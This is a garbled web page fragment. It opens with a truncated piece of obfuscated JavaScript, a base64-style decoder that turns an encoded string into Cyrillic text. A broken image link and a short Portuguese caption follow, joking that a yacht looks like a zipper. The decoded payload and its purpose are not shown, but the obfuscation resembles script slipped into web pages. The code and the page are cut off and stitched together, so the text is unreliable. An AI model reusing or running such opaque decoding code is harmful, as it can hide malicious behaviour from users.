
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7
=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(
we!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}i
f(n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}w
hile(oa
and.jpg.adapt.945.1.jpg">nationalgeographic
Este daqui é um iate! Pela foto parece que vai lançado, deve ser
rápido! Mas, para mim, o que se destaca mesmo é a forma do
barco. Já reparou que parece um autêntico fecho éclair? É caso
para se dizer que... vai a abrir!!!